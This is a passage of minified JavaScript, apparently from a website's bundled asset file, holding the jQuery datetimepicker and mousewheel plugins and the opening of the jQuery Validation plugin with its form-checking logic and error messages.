U.mask&&$.trim($(this).val())===U.mask.replace(/[0-9]/g,"_")))$(this).val(null),w.data("xdsoft_datetime").empty();else{var e=Y.parseDate($(this).val(),U.format);if(e)$(this).val(Y.formatDate(e,U.format));else{var t=+[$(this).val()[0],$(this).val()[1]].join(""),n=+[$(this).val()[2],$(this).val()[3]].join("");$(this).val(!U.datepicker&&U.timepicker&&0<=t&&t<24&&0<=n&&n<60?[t,n].map(function(e){return 9<e?e:"0"+e}).join(":"):Y.formatDate(x.now(),U.format))}w.data("xdsoft_datetime").setCurrentTime($(this).val())}w.trigger("changedatetime.xdsoft"),w.trigger("close.xdsoft")}),U.dayOfWeekStartPrev=0===U.dayOfWeekStart?6:U.dayOfWeekStart-1,w.trigger("xchange.xdsoft").trigger("afterOpen.xdsoft")},w.data("options",U).on("touchstart mousedown.xdsoft",function(e){return e.stopPropagation(),e.preventDefault(),A.hide(),S.hide(),!1}),u.append(k),u.xdsoftScroller(),w.on("afterOpen.xdsoft",function(){u.xdsoftScroller()}),w.append(m).append(s),!0!==U.withoutCopyright&&w.append(e),m.append(T).append(C).append(l),$(U.parentID).append(w),x=new function(){var o=this;o.now=function(e){var t,n,i=new Date;return!e&&U.defaultDate&&(t=o.strToDateTime(U.defaultDate),i.setFullYear(t.getFullYear()),i.setMonth(t.getMonth()),i.setDate(t.getDate())),U.yearOffset&&i.setFullYear(i.getFullYear()+U.yearOffset),!e&&U.defaultTime&&(n=o.strtotime(U.defaultTime),i.setHours(n.getHours()),i.setMinutes(n.getMinutes())),i},o.isValidDate=function(e){return"[object Date]"===Object.prototype.toString.call(e)&&!isNaN(e.getTime())},o.setCurrentTime=function(e,t){o.currentTime="string"==typeof e?o.strToDateTime(e):o.isValidDate(e)?e:e||t||!U.allowBlank?o.now():null,w.trigger("xchange.xdsoft")},o.empty=function(){o.currentTime=null},o.getCurrentTime=function(){return o.currentTime},o.nextMonth=function(){(void 0===o.currentTime||null===o.currentTime)&&(o.currentTime=o.now());var e,t=o.currentTime.getMonth()+1;return 12===t&&(o.currentTime.setFullYear(o.currentTime.getFullYear()+1),t=0),e=o.currentTime.getFullYear(),o.currentTime.setDate(Math.min(new Date(o.currentTime.getFullYear(),t+1,0).getDate(),o.currentTime.getDate())),o.currentTime.setMonth(t),U.onChangeMonth&&$.isFunction(U.onChangeMonth)&&U.onChangeMonth.call(w,x.currentTime,w.data("input")),e!==o.currentTime.getFullYear()&&$.isFunction(U.onChangeYear)&&U.onChangeYear.call(w,x.currentTime,w.data("input")),w.trigger("xchange.xdsoft"),t},o.prevMonth=function(){(void 0===o.currentTime||null===o.currentTime)&&(o.currentTime=o.now());var e=o.currentTime.getMonth()-1;return-1===e&&(o.currentTime.setFullYear(o.currentTime.getFullYear()-1),e=11),o.currentTime.setDate(Math.min(new Date(o.currentTime.getFullYear(),e+1,0).getDate(),o.currentTime.getDate())),o.currentTime.setMonth(e),U.onChangeMonth&&$.isFunction(U.onChangeMonth)&&U.onChangeMonth.call(w,x.currentTime,w.data("input")),w.trigger("xchange.xdsoft"),e},o.getWeekOfYear=function(e){if(U.onGetWeekOfYear&&$.isFunction(U.onGetWeekOfYear)){var t=U.onGetWeekOfYear.call(w,e);if(void 0!==t)return t}var n=new Date(e.getFullYear(),0,1);return 4!=n.getDay()&&n.setMonth(0,1+(4-n.getDay()+7)%7),Math.ceil(((e-n)/864e5+n.getDay()+1)/7)},o.strToDateTime=function(e){var t,n,i=[];return e&&e instanceof Date&&o.isValidDate(e)?e:((i=/^(\+|\-)(.*)$/.exec(e))&&(i[2]=Y.parseDate(i[2],U.formatDate)),i&&i[2]?(t=i[2].getTime()-6e4*i[2].getTimezoneOffset(),n=new Date(o.now(!0).getTime()+parseInt(i[1]+"1",10)*t)):n=e?Y.parseDate(e,U.format):o.now(),o.isValidDate(n)||(n=o.now()),n)},o.strToDate=function(e){if(e&&e instanceof Date&&o.isValidDate(e))return e;var t=e?Y.parseDate(e,U.formatDate):o.now(!0);return o.isValidDate(t)||(t=o.now(!0)),t},o.strtotime=function(e){if(e&&e instanceof Date&&o.isValidDate(e))return e;var t=e?Y.parseDate(e,U.formatTime):o.now(!0);return o.isValidDate(t)||(t=o.now(!0)),t},o.str=function(){return Y.formatDate(o.currentTime,U.format)},o.currentTime=this.now()},l.on("touchend click",function(e){e.preventDefault(),w.data("changed",!0),x.setCurrentTime(t()),b.val(x.str()),w.trigger("close.xdsoft")}),T.find(".xdsoft_today_button").on("touchend mousedown.xdsoft",function(){w.data("changed",!0),x.setCurrentTime(0,!0),w.trigger("afterOpen.xdsoft")}).on("dblclick.xdsoft",function(){var e,t,n=x.getCurrentTime();n=new Date(n.getFullYear(),n.getMonth(),n.getDate()),e=x.strToDate(U.minDate),n<(e=new Date(e.getFullYear(),e.getMonth(),e.getDate()))||(t=x.strToDate(U.maxDate),(t=new Date(t.getFullYear(),t.getMonth(),t.getDate()))<n||(b.val(x.str()),b.trigger("change"),w.trigger("close.xdsoft")))}),T.find(".xdsoft_prev,.xdsoft_next").on("touchend mousedown.xdsoft",function(){var n=$(this),i=0,o=!1;!function e(t){n.hasClass(U.next)?x.nextMonth():n.hasClass(U.prev)&&x.prevMonth(),U.monthChangeSpinner&&(o||(i=setTimeout(e,t||100)))}(500),$([document.body,window]).on("touchend mouseup.xdsoft",function e(){clearTimeout(i),o=!0,$([document.body,window]).off("touchend mouseup.xdsoft",e)})}),s.find(".xdsoft_prev,.xdsoft_next").on("touchend mousedown.xdsoft",function(){var r=$(this),a=0,s=!1,l=110;!function e(t){var n=u[0].clientHeight,i=k[0].offsetHeight,o=Math.abs(parseInt(k.css("marginTop"),10));r.hasClass(U.next)&&i-n-U.timeHeightInTimePicker>=o?k.css("marginTop","-"+(o+U.timeHeightInTimePicker)+"px"):r.hasClass(U.prev)&&0<=o-U.timeHeightInTimePicker&&k.css("marginTop","-"+(o-U.timeHeightInTimePicker)+"px"),u.trigger("scroll_element.xdsoft_scroller",[Math.abs(parseInt(k[0].style.marginTop,10)/(i-n))]),l=10<l?10:l-10,s||(a=setTimeout(e,t||l))}(500),$([document.body,window]).on("touchend mouseup.xdsoft",function e(){clearTimeout(a),s=!0,$([document.body,window]).off("touchend mouseup.xdsoft",e)})}),i=0,w.on("xchange.xdsoft",function(e){clearTimeout(i),i=setTimeout(function(){if(void 0===x.currentTime||null===x.currentTime){if(U.allowBlank)return;x.currentTime=x.now()}for(var e,t,n,i,o,r,a,s,l,u,d="",c=new Date(x.currentTime.getFullYear(),x.currentTime.getMonth(),1,12,0,0),f=0,h=x.now(),p=!1,m=!1,g=[],v=!0,y="";c.getDay()!==U.dayOfWeekStart;)c.setDate(c.getDate()-1);for(d+="<table><thead><tr>",U.weeks&&(d+="<th></th>"),e=0;e<7;e+=1)d+="<th>"+U.i18n[V].dayOfWeekShort[(e+U.dayOfWeekStart)%7]+"</th>";for(d+="</tr></thead>",d+="<tbody>",!1!==U.maxDate&&(p=x.strToDate(U.maxDate),p=new Date(p.getFullYear(),p.getMonth(),p.getDate(),23,59,59,999)),!1!==U.minDate&&(m=x.strToDate(U.minDate),m=new Date(m.getFullYear(),m.getMonth(),m.getDate()));f<x.currentTime.countDaysInMonth()||c.getDay()!==U.dayOfWeekStart||x.currentTime.getMonth()===c.getMonth();)g=[],f+=1,n=c.getDay(),i=c.getDate(),o=c.getFullYear(),r=c.getMonth(),a=x.getWeekOfYear(c),u="",g.push("xdsoft_date"),s=U.beforeShowDay&&$.isFunction(U.beforeShowDay.call)?U.beforeShowDay.call(w,c):null,U.allowDateRe&&"[object RegExp]"===Object.prototype.toString.call(U.allowDateRe)?U.allowDateRe.test(Y.formatDate(c,U.formatDate))||g.push("xdsoft_disabled"):U.allowDates&&0<U.allowDates.length?-1===U.allowDates.indexOf(Y.formatDate(c,U.formatDate))&&g.push("xdsoft_disabled"):!1!==p&&p<c||!1!==m&&c<m||s&&!1===s[0]?g.push("xdsoft_disabled"):-1!==U.disabledDates.indexOf(Y.formatDate(c,U.formatDate))?g.push("xdsoft_disabled"):-1!==U.disabledWeekDays.indexOf(n)?g.push("xdsoft_disabled"):b.is("[readonly]")&&g.push("xdsoft_disabled"),s&&""!==s[1]&&g.push(s[1]),x.currentTime.getMonth()!==r&&g.push("xdsoft_other_month"),(U.defaultSelect||w.data("changed"))&&Y.formatDate(x.currentTime,U.formatDate)===Y.formatDate(c,U.formatDate)&&g.push("xdsoft_current"),Y.formatDate(h,U.formatDate)===Y.formatDate(c,U.formatDate)&&g.push("xdsoft_today"),(0===c.getDay()||6===c.getDay()||-1!==U.weekends.indexOf(Y.formatDate(c,U.formatDate)))&&g.push("xdsoft_weekend"),void 0!==U.highlightedDates[Y.formatDate(c,U.formatDate)]&&(t=U.highlightedDates[Y.formatDate(c,U.formatDate)],g.push(void 0===t.style?"xdsoft_highlighted_default":t.style),u=void 0===t.desc?"":t.desc),U.beforeShowDay&&$.isFunction(U.beforeShowDay)&&g.push(U.beforeShowDay(c)),v&&(d+="<tr>",v=!1,U.weeks&&(d+="<th>"+a+"</th>")),d+='<td data-date="'+i+'" data-month="'+r+'" data-year="'+o+'" class="xdsoft_date xdsoft_day_of_week'+c.getDay()+" "+g.join(" ")+'" title="'+u+'"><div>'+i+"</div></td>",c.getDay()===U.dayOfWeekStartPrev&&(d+="</tr>",v=!0),c.setDate(i+1);if(d+="</tbody></table>",C.html(d),T.find(".xdsoft_label span").eq(0).text(U.i18n[V].months[x.currentTime.getMonth()]),T.find(".xdsoft_label span").eq(1).text(x.currentTime.getFullYear()),r=y="",l=function(e,t){var n,i,o=x.now(),r=U.allowTimes&&$.isArray(U.allowTimes)&&U.allowTimes.length;o.setHours(e),e=parseInt(o.getHours(),10),o.setMinutes(t),t=parseInt(o.getMinutes(),10),(n=new Date(x.currentTime)).setHours(e),n.setMinutes(t),!(g=[])!==U.minDateTime&&U.minDateTime>n||!1!==U.maxTime&&x.strtotime(U.maxTime).getTime()<o.getTime()||!1!==U.minTime&&x.strtotime(U.minTime).getTime()>o.getTime()?g.push("xdsoft_disabled"):!1!==U.minDateTime&&U.minDateTime>n||!1!==U.disabledMinTime&&o.getTime()>x.strtotime(U.disabledMinTime).getTime()&&!1!==U.disabledMaxTime&&o.getTime()<x.strtotime(U.disabledMaxTime).getTime()?g.push("xdsoft_disabled"):b.is("[readonly]")&&g.push("xdsoft_disabled"),(i=new Date(x.currentTime)).setHours(parseInt(x.currentTime.getHours(),10)),r||i.setMinutes(Math[U.roundTime](x.currentTime.getMinutes()/U.step)*U.step),(U.initTime||U.defaultSelect||w.data("changed"))&&i.getHours()===parseInt(e,10)&&(!r&&59<U.step||i.getMinutes()===parseInt(t,10))&&(U.defaultSelect||w.data("changed")?g.push("xdsoft_current"):U.initTime&&g.push("xdsoft_init_time")),parseInt(h.getHours(),10)===parseInt(e,10)&&parseInt(h.getMinutes(),10)===parseInt(t,10)&&g.push("xdsoft_today"),y+='<div class="xdsoft_time '+g.join(" ")+'" data-hour="'+e+'" data-minute="'+t+'">'+Y.formatDate(o,U.formatTime)+"</div>"},U.allowTimes&&$.isArray(U.allowTimes)&&U.allowTimes.length)for(f=0;f<U.allowTimes.length;f+=1)l(x.strtotime(U.allowTimes[f]).getHours(),r=x.strtotime(U.allowTimes[f]).getMinutes());else for(e=f=0;f<(U.hours12?12:24);f+=1)for(e=0;e<60;e+=U.step)l((f<10?"0":"")+f,r=(e<10?"0":"")+e);for(k.html(y),D="",f=0,f=parseInt(U.yearStart,10)+U.yearOffset;f<=parseInt(U.yearEnd,10)+U.yearOffset;f+=1)D+='<div class="xdsoft_option '+(x.currentTime.getFullYear()===f?"xdsoft_current":"")+'" data-value="'+f+'">'+f+"</div>";for(A.children().eq(0).html(D),f=parseInt(U.monthStart,10),D="";f<=parseInt(U.monthEnd,10);f+=1)D+='<div class="xdsoft_option '+(x.currentTime.getMonth()===f?"xdsoft_current":"")+'" data-value="'+f+'">'+U.i18n[V].months[f]+"</div>";S.children().eq(0).html(D),$(w).trigger("generate.xdsoft")},10),e.stopPropagation()}).on("afterOpen.xdsoft",function(){var e,t,n,i;U.timepicker&&(k.find(".xdsoft_current").length?e=".xdsoft_current":k.find(".xdsoft_init_time").length&&(e=".xdsoft_init_time"),e?(t=u[0].clientHeight,(n=k[0].offsetHeight)-t<(i=k.find(e).index()*U.timeHeightInTimePicker+1)&&(i=n-t),u.trigger("scroll_element.xdsoft_scroller",[parseInt(i,10)/(n-t)])):u.trigger("scroll_element.xdsoft_scroller",[0]))}),o=0,C.on("touchend click.xdsoft","td",function(e){e.stopPropagation(),o+=1;var t=$(this),n=x.currentTime;return null==n&&(x.currentTime=x.now(),n=x.currentTime),!t.hasClass("xdsoft_disabled")&&(n.setDate(1),n.setFullYear(t.data("year")),n.setMonth(t.data("month")),n.setDate(t.data("date")),w.trigger("select.xdsoft",[n]),b.val(x.str()),U.onSelectDate&&$.isFunction(U.onSelectDate)&&U.onSelectDate.call(w,x.currentTime,w.data("input"),e),w.data("changed",!0),w.trigger("xchange.xdsoft"),w.trigger("changedatetime.xdsoft"),(1<o||!0===U.closeOnDateSelect||!1===U.closeOnDateSelect&&!U.timepicker)&&!U.inline&&w.trigger("close.xdsoft"),void setTimeout(function(){o=0},200))}),k.on("touchend click.xdsoft","div",function(e){e.stopPropagation();var t=$(this),n=x.currentTime;return null==n&&(x.currentTime=x.now(),n=x.currentTime),!t.hasClass("xdsoft_disabled")&&(n.setHours(t.data("hour")),n.setMinutes(t.data("minute")),w.trigger("select.xdsoft",[n]),w.data("input").val(x.str()),U.onSelectTime&&$.isFunction(U.onSelectTime)&&U.onSelectTime.call(w,x.currentTime,w.data("input"),e),w.data("changed",!0),w.trigger("xchange.xdsoft"),w.trigger("changedatetime.xdsoft"),void(!0!==U.inline&&!0===U.closeOnTimeSelect&&w.trigger("close.xdsoft")))}),m.on("mousewheel.xdsoft",function(e){return!U.scrollMonth||(e.deltaY<0?x.nextMonth():x.prevMonth(),!1)}),b.on("mousewheel.xdsoft",function(e){return!U.scrollInput||(!U.datepicker&&U.timepicker?(0<=(r=k.find(".xdsoft_current").length?k.find(".xdsoft_current").eq(0).index():0)+e.deltaY&&r+e.deltaY<k.children().length&&(r+=e.deltaY),k.children().eq(r).length&&k.children().eq(r).trigger("mousedown"),!1):U.datepicker&&!U.timepicker?(m.trigger(e,[e.deltaY,e.deltaX,e.deltaY]),b.val&&b.val(x.str()),w.trigger("changedatetime.xdsoft"),!1):void 0)}),w.on("changedatetime.xdsoft",function(e){if(U.onChangeDateTime&&$.isFunction(U.onChangeDateTime)){var t=w.data("input");U.onChangeDateTime.call(w,x.currentTime,t,e),delete U.value,t.trigger("change")}}).on("generate.xdsoft",function(){U.onGenerate&&$.isFunction(U.onGenerate)&&U.onGenerate.call(w,x.currentTime,w.data("input")),c&&(w.trigger("afterOpen.xdsoft"),c=!1)}).on("click.xdsoft",function(e){e.stopPropagation()}),r=0,p=function(e,t){do{if(!1===t(e=e.parentNode))break}while("HTML"!==e.nodeName)},a=function(){var e,t,n,i,o,r,a,s,l,u,d,c,f;if(e=(s=w.data("input")).offset(),t=s[0],u="top",n=e.top+t.offsetHeight-1,i=e.left,o="absolute",l=$(window).width(),c=$(window).height(),f=$(window).scrollTop(),document.documentElement.clientWidth-e.left<m.parent().outerWidth(!0)){var h=m.parent().outerWidth(!0)-t.offsetWidth;i-=h}"rtl"===s.parent().css("direction")&&(i-=w.outerWidth()-s.outerWidth()),U.fixed?(n-=f,i-=$(window).scrollLeft(),o="fixed"):(a=!1,p(t,function(e){return"fixed"===window.getComputedStyle(e).getPropertyValue("position")?!(a=!0):void 0}),a?(o="fixed",n+w.outerHeight()>c+f?(u="bottom",n=c+f-e.top):n-=f):n+t.offsetHeight>c+f&&(n=e.top-t.offsetHeight+1),n<0&&(n=0),i+t.offsetWidth>l&&(i=l-t.offsetWidth)),r=w[0],p(r,function(e){return"relative"===window.getComputedStyle(e).getPropertyValue("position")&&l>=e.offsetWidth?(i-=(l-e.offsetWidth)/2,!1):void 0}),(d={position:o,left:i,top:"",bottom:""})[u]=n,w.css(d)},w.on("open.xdsoft",function(e){var t=!0;U.onShow&&$.isFunction(U.onShow)&&(t=U.onShow.call(w,x.currentTime,w.data("input"),e)),!1!==t&&(w.show(),a(),$(window).off("resize.xdsoft",a).on("resize.xdsoft",a),U.closeOnWithoutClick&&$([document.body,window]).on("touchstart mousedown.xdsoft",function e(){w.trigger("close.xdsoft"),$([document.body,window]).off("touchstart mousedown.xdsoft",e)}))}).on("close.xdsoft",function(e){var t=!0;T.find(".xdsoft_month,.xdsoft_year").find(".xdsoft_select").hide(),U.onClose&&$.isFunction(U.onClose)&&(t=U.onClose.call(w,x.currentTime,w.data("input"),e)),!1===t||U.opened||U.inline||w.hide(),e.stopPropagation()}).on("toggle.xdsoft",function(){w.trigger(w.is(":visible")?"close.xdsoft":"open.xdsoft")}).data("input",b),d=0,w.data("xdsoft_datetime",x),w.setOptions(U),x.setCurrentTime(t()),b.data("xdsoft_datetimepicker",w).on("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",function(){b.is(":disabled")||b.data("xdsoft_datetimepicker").is(":visible")&&U.closeOnInputClick||(clearTimeout(d),d=setTimeout(function(){b.is(":disabled")||(c=!0,x.setCurrentTime(t(),!0),U.mask&&n(U),w.trigger("open.xdsoft"))},100))}).on("keydown.xdsoft",function(e){var t,n=e.which;return-1!==[E].indexOf(n)&&U.enterLikeTab?(t=$("input:visible,textarea:visible,button:visible,a:visible"),w.trigger("close.xdsoft"),t.eq(t.index(this)+1).focus(),!1):-1!==[L].indexOf(n)?(w.trigger("close.xdsoft"),!0):void 0}).on("blur.xdsoft",function(){w.trigger("close.xdsoft")})},o=function(e){var t=e.data("xdsoft_datetimepicker");t&&(t.data("xdsoft_datetime",null),t.remove(),e.data("xdsoft_datetimepicker",null).off(".xdsoft"),$(window).off("resize.xdsoft"),$([window,document.body]).off("mousedown.xdsoft touchstart"),e.unmousewheel&&e.unmousewheel())},$(document).off("keydown.xdsoftctrl keyup.xdsoftctrl").on("keydown.xdsoftctrl",function(e){e.keyCode===y&&(q=!0)}).on("keyup.xdsoftctrl",function(e){e.keyCode===y&&(q=!1)}),this.each(function(){var t,e=$(this).data("xdsoft_datetimepicker");if(e){if("string"===$.type(D))switch(D){case"show":$(this).select().focus(),e.trigger("open.xdsoft");break;case"hide":e.trigger("close.xdsoft");break;case"toggle":e.trigger("toggle.xdsoft");break;case"destroy":o($(this));break;case"reset":this.value=this.defaultValue,this.value&&e.data("xdsoft_datetime").isValidDate(Y.parseDate(this.value,U.format))||e.data("changed",!1),e.data("xdsoft_datetime").setCurrentTime(this.value);break;case"validate":e.data("input").trigger("blur.xdsoft");break;default:e[D]&&$.isFunction(e[D])&&(r=e[D](n))}else e.setOptions(D);return 0}"string"!==$.type(D)&&(!U.lazyInit||U.open||U.inline?i($(this)):(t=$(this)).on("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",function e(){t.is(":disabled")||t.data("xdsoft_datetimepicker")||(clearTimeout(a),a=setTimeout(function(){t.data("xdsoft_datetimepicker")||i(t),t.off("open.xdsoft focusin.xdsoft mousedown.xdsoft touchstart",e).trigger("open.xdsoft")},100))}))}),r},$.fn.datetimepicker.defaults=s}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(f){function t(e){var t=e||window.event,n=v.call(arguments,1),i=0,o=0,r=0,a=0,s=0,l=0;if((e=f.event.fix(t)).type="mousewheel","detail"in t&&(r=-1*t.detail),"wheelDelta"in t&&(r=t.wheelDelta),"wheelDeltaY"in t&&(r=t.wheelDeltaY),"wheelDeltaX"in t&&(o=-1*t.wheelDeltaX),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(o=-1*r,r=0),i=0===r?o:r,"deltaY"in t&&(i=r=-1*t.deltaY),"deltaX"in t&&(o=t.deltaX,0===r&&(i=-1*o)),0!==r||0!==o){if(1===t.deltaMode){var u=f.data(this,"mousewheel-line-height");i*=u,r*=u,o*=u}else if(2===t.deltaMode){var d=f.data(this,"mousewheel-page-height");i*=d,r*=d,o*=d}if(a=Math.max(Math.abs(r),Math.abs(o)),(!g||a<g)&&(p(t,g=a)&&(g/=40)),p(t,a)&&(i/=40,o/=40,r/=40),i=Math[1<=i?"floor":"ceil"](i/g),o=Math[1<=o?"floor":"ceil"](o/g),r=Math[1<=r?"floor":"ceil"](r/g),y.settings.normalizeOffset&&this.getBoundingClientRect){var c=this.getBoundingClientRect();s=e.clientX-c.left,l=e.clientY-c.top}return e.deltaX=o,e.deltaY=r,e.deltaFactor=g,e.offsetX=s,e.offsetY=l,e.deltaMode=0,n.unshift(e,i,o,r),m&&clearTimeout(m),m=setTimeout(h,200),(f.event.dispatch||f.event.handle).apply(this,n)}}function h(){g=null}function p(e,t){return y.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}var m,g,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],n="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],v=Array.prototype.slice;if(f.event.fixHooks)for(var i=e.length;i;)f.event.fixHooks[e[--i]]=f.event.mouseHooks;var y=f.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=n.length;e;)this.addEventListener(n[--e],t,!1);else this.onmousewheel=t;f.data(this,"mousewheel-line-height",y.getLineHeight(this)),f.data(this,"mousewheel-page-height",y.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=n.length;e;)this.removeEventListener(n[--e],t,!1);else this.onmousewheel=null;f.removeData(this,"mousewheel-line-height"),f.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=f(e),n=t["offsetParent"in f.fn?"offsetParent":"parent"]();return n.length||(n=f("body")),parseInt(n.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return f(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};f.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(u){u.extend(u.fn,{validate:function(e){if(this.length){var i=u.data(this[0],"validator");return i||(this.attr("novalidate","novalidate"),i=new u.validator(e,this[0]),u.data(this[0],"validator",i),i.settings.onsubmit&&(this.on("click.validate",":submit",function(e){i.settings.submitHandler&&(i.submitButton=e.target),u(this).hasClass("cancel")&&(i.cancelSubmit=!0),void 0!==u(this).attr("formnovalidate")&&(i.cancelSubmit=!0)}),this.on("submit.validate",function(n){function e(){var e,t;return!i.settings.submitHandler||(i.submitButton&&(e=u("<input type='hidden'/>").attr("name",i.submitButton.name).val(u(i.submitButton).val()).appendTo(i.currentForm)),t=i.settings.submitHandler.call(i,i.currentForm,n),i.submitButton&&e.remove(),void 0!==t&&t)}return i.settings.debug&&n.preventDefault(),i.cancelSubmit?(i.cancelSubmit=!1,e()):i.form()?i.pendingRequest?!(i.formSubmitted=!0):e():(i.focusInvalid(),!1)})),i)}e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){var e,t,n;return u(this[0]).is("form")?e=this.validate().form():(n=[],e=!0,t=u(this[0].form).validate(),this.each(function(){e=t.element(this)&&e,n=n.concat(t.errorList)}),t.errorList=n),e},rules:function(e,t){var n,i,o,r,a,s,l=this[0];if(e)switch(i=(n=u.data(l.form,"validator").settings).rules,o=u.validator.staticRules(l),e){case"add":u.extend(o,u.validator.normalizeRule(t)),delete o.messages,i[l.name]=o,t.messages&&(n.messages[l.name]=u.extend(n.messages[l.name],t.messages));break;case"remove":return t?(s={},u.each(t.split(/\s/),function(e,t){s[t]=o[t],delete o[t],"required"===t&&u(l).removeAttr("aria-required")}),s):(delete i[l.name],o)}return(r=u.validator.normalizeRules(u.extend({},u.validator.classRules(l),u.validator.attributeRules(l),u.validator.dataRules(l),u.validator.staticRules(l)),l)).required&&(a=r.required,delete r.required,r=u.extend({required:a},r),u(l).attr("aria-required","true")),r.remote&&(a=r.remote,delete r.remote,r=u.extend(r,{remote:a})),r}}),u.extend(u.expr[":"],{blank:function(e){return!u.trim(""+u(e).val())},filled:function(e){return!!u.trim(""+u(e).val())},unchecked:function(e){return!u(e).prop("checked")}}),u.validator=function(e,t){this.settings=u.extend(!0,{},u.validator.defaults,e),this.currentForm=t,this.init()},u.validator.format=function(n,e){return 1===arguments.length?function(){var e=u.makeArray(arguments);return e.unshift(n),u.validator.format.apply(this,e)}:(2<arguments.length&&e.constructor!==Array&&(e=u.makeArray(arguments).slice(1)),e.constructor!==Array&&(e=[e]),u.each(e,function(e,t){n=n.replace(new RegExp("\\{"+e+"\\}","g"),function(){return t})}),n)},u.extend(u.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusCleanup:!1,focusInvalid:!0,errorContainer:u([]),errorLabelContainer:u([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(e){this.lastActive=e,this.settings.focusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,e,this.settings.errorClass,this.settings.validClass),this.hideThese(this.errorsFor(e)))},onfocusout:function(e){this.checkable(e)||!(e.name in this.submitted)&&this.optional(e)||this.element(e)},onkeyup:function(e,t){9===t.which&&""===this.elementValue(e)||-1!==u.inArray(t.keyCode,[16,17,18,20,35,36,37,38,39,40,45,144,225])||(e.name in this.submitted||e===this.lastElement)&&this.element(e)},onclick:function(e){e.name in this.submitted?this.element(e):e.parentNode.name in this.submitted&&this.element(e.parentNode)},highlight:function(e,t,n){"radio"===e.type?this.findByName(e.name).addClass(t).removeClass(n):u(e).addClass(t).removeClass(n)},unhighlight:function(e,t,n){"radio"===e.type?this.findByName(e.name).removeClass(t).addClass(n):u(e).removeClass(t).addClass(n)}},setDefaults:function(e){u.extend(u.validator.defaults,e)},messages:{required:ik_msg.required,remote:"Please fix this field.",email:ik_msg.email,url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:ik_msg.required,digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",maxlength:u.validator.format("Please enter no more than {0} characters."),minlength:u.validator.format(ik_msg.minlength),rangelength:u.validator.format("Please enter a value between {0} and {1} characters long."),range:u.validator.format("Please enter a value between {0} and {1}."),max:u.validator.format("Please enter a value less than or equal to {0}."),min:u.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:!1,prototype:{init:function(){function e(e){var t=u.data(this.form,"validator"),n="on"+e.type.replace(/^validate/,""),i=t.settings;i[n]&&!u(this).is(i.ignore)&&i[n].call(t,this,e)}this.labelContainer=u(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||u(this.currentForm),this.containers=u(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var n,i=this.groups={};u.each(this.settings.groups,function(n,e){"string"==typeof e&&(e=e.split(/\s/)),u.each(e,function(e,t){i[t]=n})}),n=this.settings.rules,u.each(n,function(e,t){n[e]=u.validator.normalizeRule(t)}),u(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox']",e).on("click.validate","select, option, [type='radio'], [type='checkbox']",e),this.settings.invalidHandler&&u(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler),u(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),u.extend(this.submitted,this.errorMap),this.invalid=u.extend({},this.errorMap),this.valid()||u(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var e=0,t=this.currentElements=this.elements();t[e];e++)this.check(t[e]);return this.valid()},element:function(e){var t=this.clean(e),n=this.validationTargetFor(t),i=!0;return void 0===(this.lastElement=n)?delete this.invalid[t.name]:(this.prepareElement(n),this.currentElements=u(n),(i=!1!==this.check(n))?delete this.invalid[n.name]:this.invalid[n.name]=!0),u(e).attr("aria-invalid",!i),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),i},showErrors:function(t){if(t){for(var e in u.extend(this.errorMap,t),this.errorList=[],t)this.errorList.push({message:t[e],element:this.findByName(e)[0]});this.successList=u.grep(this.successList,function(e){return!(e.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){u.fn.resetForm&&u(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors();var e,t=this.elements().removeData("previousValue").removeAttr("aria-invalid");if(this.settings.unhighlight)for(e=0;t[e];e++)this.settings.unhighlight.call(this,t[e],this.settings.errorClass,"");else t.removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(e){var t,n=0;for(t in e)n++;return n},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(e){e.not(this.containers).text(""),this.addWrapper(e).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{u(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(e){}},findLastActive:function(){var t=this.lastActive;return t&&1===u.grep(this.errorList,function(e){return 